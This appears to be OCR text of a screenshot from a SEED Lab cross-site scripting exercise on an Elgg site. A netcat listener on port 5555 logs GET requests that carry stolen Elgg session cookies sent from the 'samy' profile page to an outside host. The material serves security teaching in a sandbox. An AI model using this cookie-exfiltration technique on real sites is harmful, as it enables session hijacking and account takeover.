 SEED-Ubuntu20.04 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
SEED-Ubuntu20.04 (2)
Fedora 7
SEED-Ubuntu20.04 (2)
Activities Terminal Jul 27 04:40
SEED Project SEED Project Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg Fo Account
Samy message
Firefox Web Browser
Blogs
Bookmark
Files
Pages
Wire post
seed@VM: ~
[07/27/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
^C
[07/27/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
^C
[07/27/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.74.131 54264
GET /?c=Elgg%3Dop9frbci1c8r2p31h5lffm4ssr HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Connection received on 192.168.74.131 54328
GET /?c=Elgg%3D115l3o91ihsoig36ag9kh4r9l3 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Waiting for 10.9.0.1...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。